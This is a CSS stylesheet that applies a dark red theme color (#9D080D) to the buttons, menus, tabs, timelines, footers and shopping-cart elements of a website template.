.accordion-v2 .panel-title > a:focus, .accordion-v2 .panel-title > a:hover{color:#9D080D;}
.accordion-v2 .panel-title > a:focus:after, .accordion-v2 .panel-title > a:hover:after{color:#9D080D;}
.accordion-v3 .panel-title > a:focus, .accordion-v3 .panel-title > a:hover{color:#9D080D;}
.accordion-v3 .panel-title > a:focus:before, .accordion-v3 .panel-title > a:hover:before{color:#9D080D;}
.accordion-v4 .panel-title > a:before{color:#9D080D;}
.accordion-v4 .panel-title > a:focus, .accordion-v4 .panel-title > a:hover{color:#9D080D;}
.accordion-v4 .panel-title > a:focus:before, .accordion-v4 .panel-title > a:hover:before{color:#9D080D;}
.accordion-v5 .panel-title > a:focus, .accordion-v5 .panel-title > a:hover{color:#9D080D;}
.accordion-v5 .panel-title > a:focus:after, .accordion-v5 .panel-title > a:hover:after{color:#9D080D;}
.breadcrumbs-v1 .breadcrumbs-v1-links > li > a:hover{color:#9D080D;}
.breadcrumbs-v1 .breadcrumbs-v1-links > li.active{color:#9D080D;}
.breadcrumbs-v2 .breadcrumbs-v2-links > li > a:hover{color:#9D080D;}
.breadcrumbs-v2 .breadcrumbs-v2-links > li.active{color:#9D080D;}
.breadcrumbs-v3 .breadcrumbs-v3-links > li > a:hover{color:#9D080D;}
.breadcrumbs-v3 .breadcrumbs-v3-links > li.active{color:#9D080D;}
.btn-base{position:relative;display:inline-block;line-height:1.4;color:#9D080D;text-align:center;background:transparent;background-image:none;border-width:1px;border-style:solid;border-color:transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-base:focus, .btn-base:active:focus, .btn-base.active:focus, .btn-base.focus, .btn-base:active.focus, .btn-base.active.focus{outline:none;}
.btn-base:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.btn-base:hover, .btn-base:focus, .btn-base.focus{color:#fff;background:#9D080D;border-color:#9D080D;text-decoration:none;}
.btn-base:active, .btn-base.active{background-image:none;outline:0;}
.btn-base.disabled, .btn-base[disabled],
fieldset[disabled] .btn-base{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.btn-base .btn-base-element-xs{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:4px 9px;}
.btn-base .btn-base-element-sm{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:7px 11px;}
.btn-base .btn-base-element-md{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:8px 13px;}
.btn-base .btn-base-element-lg{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:10px 15px;}
.btn-base-brd{position:relative;display:inline-block;line-height:1.4;color:#9D080D;text-align:center;background:transparent;background-image:none;border-width:1px;border-style:solid;border-color:#9D080D;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-base-brd:focus, .btn-base-brd:active:focus, .btn-base-brd.active:focus, .btn-base-brd.focus, .btn-base-brd:active.focus, .btn-base-brd.active.focus{outline:none;}
.btn-base-brd:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.btn-base-brd:hover, .btn-base-brd:focus, .btn-base-brd.focus{color:#fff;background:#9D080D;border-color:#9D080D;text-decoration:none;}
.btn-base-brd:active, .btn-base-brd.active{background-image:none;outline:0;}
.btn-base-brd.disabled, .btn-base-brd[disabled],
fieldset[disabled] .btn-base-brd{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.btn-base-brd .btn-base-element-xs{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:4px 9px;}
.btn-base-brd .btn-base-element-sm{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:7px 11px;}
.btn-base-brd .btn-base-element-md{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:8px 13px;}
.btn-base-brd .btn-base-element-lg{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:10px 15px;}
.btn-base-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;background:#9D080D;background-image:none;border-width:1px;border-style:solid;border-color:transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-base-bg:focus, .btn-base-bg:active:focus, .btn-base-bg.active:focus, .btn-base-bg.focus, .btn-base-bg:active.focus, .btn-base-bg.active.focus{outline:none;}
.btn-base-bg:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.btn-base-bg:hover, .btn-base-bg:focus, .btn-base-bg.focus{color:#fff;background:#e57287;border-color:transparent;text-decoration:none;}
.btn-base-bg:active, .btn-base-bg.active{background-image:none;outline:0;}
.btn-base-bg.disabled, .btn-base-bg[disabled],
fieldset[disabled] .btn-base-bg{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.btn-base-bg .btn-base-element-xs{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:4px 9px;}
.btn-base-bg .btn-base-element-sm{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:7px 11px;}
.btn-base-bg .btn-base-element-md{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:8px 13px;}
.btn-base-bg .btn-base-element-lg{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:11px 15px;}
.btn-white-bg{position:relative;display:inline-block;line-height:1.4;color:#34343c;text-align:center;background:#fff;background-image:none;border-width:1px;border-style:solid;border-color:#fff;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-white-bg:focus, .btn-white-bg:active:focus, .btn-white-bg.active:focus, .btn-white-bg.focus, .btn-white-bg:active.focus, .btn-white-bg.active.focus{outline:none;}
.btn-white-bg:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.btn-white-bg:hover, .btn-white-bg:focus, .btn-white-bg.focus{color:#fff;background:#9D080D;border-color:#9D080D;text-decoration:none;}
.btn-white-bg:active, .btn-white-bg.active{background-image:none;outline:0;}
.btn-white-bg.disabled, .btn-white-bg[disabled],
fieldset[disabled] .btn-white-bg{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.btn-white-bg .btn-base-element-xs{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #f0f0f0;padding:6px 9px;}
.btn-white-bg .btn-base-element-sm{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #f0f0f0;padding:9px 11px;}
.btn-white-bg .btn-base-element-md{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #f0f0f0;padding:12px 13px;}
.btn-white-bg .btn-base-element-lg{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #f0f0f0;padding:15px 15px;}
.divider-v1 .divider-v1-element-bg, .divider-v2 .divider-v2-element-bg, .divider-v3 .divider-v3-element-bg{background:#9D080D;}
.divider-v1 .divider-v1-icon, .divider-v2 .divider-v2-icon, .divider-v3 .divider-v3-icon{color:#9D080D;}
.dropcap-base{color:#9D080D;}
.dropcap-base-bg{background:#9D080D;}
.dropcap-base-bordered{color:#9D080D;border-color:#9D080D;}
.dropcap-dark{color:#34343c;}
.heading-v1 .heading-v1-subtitle{color:#9D080D;}
.bordered-icon .bordered-icon-box:hover{background:#9D080D;}
.lists-base > li > a:hover, .lists-dark > li > a:hover{color:#9D080D;}
.lists-base > li .lists-item-element, .lists-dark > li .lists-base .lists-item-element, .lists-base .lists-dark > li .lists-item-element{color:#9D080D;}
.lists-base .lists-item-element-brd{color:#9D080D;border-color:#9D080D;}
.lists-base .lists-item-element-bg{background:#9D080D;}
.numeric-base-lists > li > a:hover, .numeric-dark-lists > li > a:hover{color:#9D080D;}
.numeric-base-lists > li{color:#9D080D;}
.login .login-form-forgot:hover{color:#9D080D;}
.paginations-v1-list > li > a:hover,
.paginations-v1-list > li > span:hover{background:rgba(229, 89, 115, 0.5);}
.paginations-v1-list > li.next > a:hover,
.paginations-v1-list > li.next > span:hover, .paginations-v1-list > li.previous > a:hover,
.paginations-v1-list > li.previous > span:hover{color:#9D080D;}
.paginations-v1-list > li.active > a,
.paginations-v1-list > li.active > span{background:#9D080D;}
.paginations-v2-list > li > a:hover,
.paginations-v2-list > li > span:hover{color:#9D080D;border-bottom-color:#9D080D;}
.paginations-v2-list > li.active > a,
.paginations-v2-list > li.active > span{color:#9D080D;border-bottom-color:#9D080D;}
.paginations-v2-list > li.active > a:hover,
.paginations-v2-list > li.active > span:hover{color:#9D080D;}
.paginations-v3-list > li > a,
.paginations-v3-list > li > span{color:#9D080D;}
.paginations-v3-list > li > a:hover,
.paginations-v3-list > li > span:hover{color:#9D080D;}
.paginations-v3-list > li.active > a,
.paginations-v3-list > li.active > span{background:#9D080D;border-color:#9D080D;}
.paginations-v3-list > li.active > a:hover,
.paginations-v3-list > li.active > span:hover{background:#9D080D;}
.pagers-v1:hover{background:#9D080D;}
.pagers-v2 li > a:hover,
.pagers-v2 li > span:hover{border-color:#9D080D;background:#9D080D;}
.tab-v1 .nav-tabs > li:hover > a{color:#9D080D;}
.tab-v1 .nav-tabs > li.active > a{color:#9D080D;}
.tab-v3 .nav-tabs > li:hover > a{color:#9D080D;}
.tab-v3 .nav-tabs > li.active > a{background:#9D080D;}
.tab-v4 .nav-tabs{background:#9D080D;}
.tab-v4 .nav-tabs.nav-tabs-left > li:hover > a{background:#df3655;}
.tab-v4 .nav-tabs.nav-tabs-left > li.active > a{background:#df3655;}
.tab-v5 .nav-tabs.nav-tabs-left > li:hover > a{color:#9D080D;}
.tab-v5 .nav-tabs.nav-tabs-left > li.active > a{color:#9D080D;}
.tab-v6 .nav-tabs.nav-tabs-right > li:hover > a{color:#9D080D;}
.tab-v6 .nav-tabs.nav-tabs-right > li.active > a{color:#9D080D;}
.theme-icons-wrap > a[href] > .theme-icons-base-hover:hover{background:#9D080D;}
.theme-icons-base-bg{display:inline-block;color:#fff;background:#9D080D;border-width:0;border-style:solid;border-color:transparent;text-align:center;vertical-align:middle;}
.theme-icons-wrap > a[href] > .theme-icons-base-bg:hover{background:#e57287;}
.theme-icons-wrap > a[href] > .theme-icons-white-bg:hover{background:#9D080D;}
.theme-icons-wrap > a[href] > .theme-icons-grey-light-bg:hover{background:#9D080D;}
.theme-icons-base-brd{display:inline-block;color:#9D080D;background:transparent;border-width:1px;border-style:solid;border-color:#9D080D;text-align:center;vertical-align:middle;}
.theme-icons-wrap > a[href] > .theme-icons-base-brd:hover{background:#9D080D;border-color:#9D080D;}
.animate-theme-icons .animate-theme-icons-base{color:#9D080D;}
.animate-theme-icons .animate-theme-icons-base-bg{background:#9D080D;}
.animate-theme-icons .animate-theme-icons-base-brd{color:#9D080D;border-color:#9D080D;}
.theme-icons-elegant .theme-icons-element .theme-icons-wrap > a[href] > .theme-icons:hover{background:#9D080D;}
.timeline-v1-current-date .timeline-v1-current-day{color:#9D080D;}
.timeline-v1-current-date .timeline-v1-current-time{color:#9D080D;}
.timeline-v2 .timeline-v2-news-title > a:hover{color:#9D080D;}
.timeline-v2 .timeline-v2-current-day{color:#9D080D;}
.timeline-v2 .timeline-v2-current-time{color:#9D080D;}
.timeline-v3 .timeline-v3-list-item .timeline-v3-badge-icon{background:#9D080D;}
.timeline-v4:before{background:#9D080D;}
.timeline-v4:after{background:#9D080D;}
.timeline-v4 .timeline-v4-list-item .timeline-v4-badge-icon{background:#9D080D;}
.timeline-v4 .timeline-v4-subtitle{color:#9D080D;}
.counters-v1 .counters-v1-body .counters-v1-number{color:#9D080D;}
.counters-v3 .counters-v3-icon{color:#9D080D;}
.icon-box-v2 .icon-box-v2-icons{color:#9D080D;}
.image-gallery .image-gallery-overlay{background:rgba(229, 89, 115, 0.6);}
.image-gallery-v2 .image-gallery-v2-overlay{background:rgba(229, 89, 115, 0.6);}
.i-banner-v2 .i-banner-v2-heading .i-banner-v2-heading-month{color:#9D080D;}
.i-banner-v3 .i-banner-v3-content .i-banner-v3-subtitle{color:#9D080D;}
.i-banner-v3 .i-banner-v3-content .i-banner-v3-element .i-banner-v3-element-icon{color:#9D080D;}
.newsletter-v5 .newsletter-v5-btn:hover{color:#9D080D;}
.newsletter-v8:hover{background:#9D080D;}
.poster-v1 .poster-v1-body .poster-v1-author{color:#9D080D;}
.poster-v2 .poster-v2-subtitle{color:#9D080D;}
.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price,
.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price-sign,
.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price-info{color:#9D080D;}
.process-v1 .process-v1-back{background:#9D080D;}
.process-v2:hover .process-v2-element{background:#9D080D;}
.service-block-v4 .service-block-v4-content .service-block-v4-content-subtitle{color:#9D080D;}
.service-block-v6.service-block-v6-color-three:before{background:rgba(229, 89, 115, 0.85);}
.service-block-v8 .service-block-v8-subtitle{color:#9D080D;}
.slider-block-v1 .slider-block-v1-subtitle{color:#9D080D;}
.team-v1 .team-v1-content .team-v1-socials .team-v1-socials-link:hover{color:#9D080D;}
.team-v2 .team-v2-member-position{color:#9D080D;}
.team-v3 .team-v3-header .team-v3-member-position{color:#9D080D;}
.team-v5 .team-v5-content .team-v5-author-contact:hover{color:#9D080D;}
.testimonials-v1 .testimonials-v1-author{color:#9D080D;}
.testimonials-v4 .testimonials-v4-author{color:#9D080D;}
.testimonials-v5 .testimonials-v5-author{color:#9D080D;}
.testimonials-v6 .testimonials-v6-element .testimonials-v6-author{color:#9D080D;}
.testimonials-v7 .testimonials-v7-author{color:#9D080D;}
.testimonials-v7 .testimonials-v7-author:before{background:#9D080D;}
.footer .footer-address .footer-address-link:hover{color:#9D080D;}
.footer .footer-media .footer-media-item .footer-media-link:hover{color:#9D080D;}
.footer .footer-tags > li > a:hover{background:#9D080D;border-color:#9D080D;}
.footer .footer-news-list .footer-news-list-item .footer-news-list-link:hover{color:#9D080D;}
.footer .footer-video-title .footer-video-title-link:hover{color:#9D080D;}
.footer .footer-copyright .footer-copyright-item > a:hover{color:#9D080D;}
.footer .footer-toggle .footer-toggle-link:hover{color:#9D080D;}
.footer-v2{background:#9D080D;}
.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-icon{color:#9D080D;}
.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-link:hover{color:#9D080D;}
.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-link:hover{color:#9D080D;}
.footer-v4 .footer-v4-link:hover{color:#9D080D;}
.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-link:hover{color:#9D080D;}
.footer-v5 .footer-v5-content-subtitle{color:#9D080D;}
.footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-link:hover{color:#9D080D;}
.footer-v5-copyright .footer-v5-copright-socials .footer-v5-copright-socials-item .footer-v5-copright-socials-link:hover{color:#9D080D;}
.footer-v6 .footer-link-v6-list .footer-link-v6-list-item .footer-link-v6-list-link:hover{color:#9D080D;}
.form-modal .form-modal-back-btn-message .form-modal-back-btn-message-link{color:#9D080D;}
.form-modal .form-modal-input-group .form-modal-hide-password:hover{color:#9D080D;}
.form-modal .form-modal-close-form:hover{color:#9D080D;}
.header .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header .navbar-toggle:hover .toggle-icon:before, .header .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{background:#9D080D;}
.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before, .header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{background:#9D080D;}
.header .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header .shopping-cart .shopping-cart-menu{border-top-color:#9D080D;}
.header .shopping-cart .shopping-cart-menu-product-name:hover{color:#9D080D;}
.header .shopping-cart .shopping-cart-close:hover{color:#9D080D;}
.header .shopping-cart .shopping-cart-subtotal-price{color:#9D080D;}
.header .shopping-cart .shopping-cart-subtotal-view-link:hover{color:#9D080D;}
.header .navbar-nav .nav-item-child.active{color:#9D080D;}
.header .navbar-nav .nav-item-child.active:hover{color:#9D080D;}
.header .navbar-nav .nav-item-child:hover, .header .navbar-nav .nav-item-child:focus{border-top:2px solid #9D080D;color:#9D080D;}
.header .navbar-nav .nav-item-child{border-top:2px solid #fff;}
.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{color:#9D080D;}
.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{color:#9D080D;}
.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{background:#9D080D;}
.header .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{color:#9D080D;}
.header .dropdown-submenu:hover .dropdown-submenu-child{color:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child.active{color:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child.active:hover{color:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child.active:hover:after{color:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child:hover:after{color:#fff;}
.header .dropdown-submenu.active .dropdown-submenu-child{color:#9D080D;}
.header .dropdown-submenu.active .dropdown-submenu-child:hover{color:#9D080D;}
.header .mega-menu-list .mega-menu-child.active{color:#9D080D;}
.header .mega-menu-list .mega-menu-child.active:hover{color:#9D080D;}
.header .mega-menu-list .mega-menu-child:hover{background:#9D080D;}
@media (max-width:991px){.header .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
}
@media (min-width:992px){.header .navbar-nav .nav-item:hover .nav-item-child{color:#9D080D;}
.header .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
.header .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff;}
}
.header-center-aligned .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-center-aligned .navbar-toggle:hover .toggle-icon:before, .header-center-aligned .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{background:#9D080D;}
.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before, .header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{background:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-menu{border-top-color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-menu-product-name:hover{color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-close:hover{color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-subtotal-price{color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-subtotal-view-link:hover{color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-child.active:hover{color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-child:hover, .header-center-aligned .navbar-nav .nav-item-child:focus{color:#9D080D;}
.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{color:#9D080D;}
.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{color:#9D080D;}
.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{background:#9D080D;}
.header-center-aligned .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{color:#9D080D;}
.header-center-aligned .dropdown-submenu:hover .dropdown-submenu-child{color:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active{color:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active:hover{color:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active:hover:after{color:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover:after{color:#fff;}
.header-center-aligned .dropdown-submenu.active .dropdown-submenu-child{color:#9D080D;}
.header-center-aligned .dropdown-submenu.active .dropdown-submenu-child:hover{color:#9D080D;}
.header-center-aligned .mega-menu-list .mega-menu-child.active{color:#9D080D;}
.header-center-aligned .mega-menu-list .mega-menu-child.active:hover{color:#9D080D;}
.header-center-aligned .mega-menu-list .mega-menu-child:hover{background:#9D080D;}
@media (max-width:991px){.header-center-aligned .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
}
@media (min-width:992px){.header-center-aligned .navbar-nav .nav-item:hover .nav-item-child{color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff;}
}
.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:before, .header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{background:#9D080D;}
.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before, .header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{background:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-menu{border-top-color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-name:hover{color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-close:hover{color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-price{color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-view-link:hover{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-child.active:hover{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-child:hover, .header-center-aligned-transparent .navbar-nav .nav-item-child:focus{color:#9D080D;}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{color:#9D080D;}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{color:#9D080D;}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{background:#9D080D;}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu:hover .dropdown-submenu-child{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active:hover{color:#9D080D;background:#fff;}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active:hover:after{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu.active .dropdown-submenu-child{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu.active .dropdown-submenu-child:hover{color:#9D080D;}
.header-center-aligned-transparent .mega-menu-list .mega-menu-child.active{color:#9D080D;}
.header-center-aligned-transparent .mega-menu-list .mega-menu-child.active:hover{color:#9D080D;}
.header-center-aligned-transparent .mega-menu-list .mega-menu-child:hover{background:#9D080D;}
@media (max-width:991px){.header-center-aligned-transparent .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
}
@media (min-width:992px){.header-shrink.header-center-aligned-transparent .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item:hover .nav-item-child{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child{color:#fff;background:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff;}
}
.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon{background:#9D080D;}
.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before, .header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after{background:#9D080D;}
.header-fullscreen .header-fullscreen-nav-actions-right .nav-item-child{background:#9D080D;}
.header-fullscreen .header-fullscreen-nav-bg-overlay .header-fullscreen-nav-close:hover{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:before, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:after,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-link:hover{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child.active{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child:hover{color:#9D080D;}
@media (max-width:991px){.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon{background:#9D080D;}
.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before, .header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after{background:#9D080D;}
}
@media (min-width:992px){.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon{background:#9D080D;}
.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before, .header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after{background:#9D080D;}
}
.header-section-scroll .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-section-scroll .navbar-toggle:hover .toggle-icon:before, .header-section-scroll .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-section-scroll .header-section-scroll-menu .nav-item.active .nav-item-child:hover, .header-section-scroll .header-section-scroll-menu .nav-item.active .nav-item-child:focus{color:#9D080D;}
.header-section-scroll .header-section-scroll-menu .nav-item-child:hover{color:#9D080D;}
.header-transparent .navbar-toggle:hover .toggle-icon{background:#9D080D;}
